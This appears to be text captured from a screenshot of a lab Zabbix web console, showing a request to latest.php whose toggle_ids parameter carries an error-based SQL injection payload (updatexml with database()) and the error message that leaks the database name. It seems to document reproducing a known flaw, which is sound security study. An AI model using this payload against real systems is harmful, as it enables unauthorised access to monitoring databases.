 不安全 192.168.223.130:8080/latest.php?output.php=ajax&sid=18c748194a5b4ffd&favobj=toggle&toggle_open_state=1&toggle_ids=updatexml(0,concat(0xa,database()),0)
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
Latest data
Filter ▲
Host groups type here to search Select Name
Hosts type here to search Select Show items without data
Application Select Show details
Filter Reset
HOST NAME ▲ LAST CHECK LAST VALUE
Specify some filter condition to see the values.
0 selected Display stacked graph Display graph
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (15, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,database()),0))] [XPATH syntax error: '
– zabbix']